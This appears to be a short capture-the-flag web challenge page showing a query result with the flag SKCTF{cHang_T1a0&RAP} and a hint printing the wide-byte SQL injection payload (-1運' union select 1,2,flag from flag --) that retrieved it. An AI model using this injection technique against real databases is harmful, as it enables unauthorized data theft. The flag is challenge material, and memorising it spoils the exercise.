 请输入id查询
姓名：1
班级：SKCTF{cHang_T1a0&RAP}
Hint: The Query String you input is escaped as : -1運' union select 1,2,flag from flag --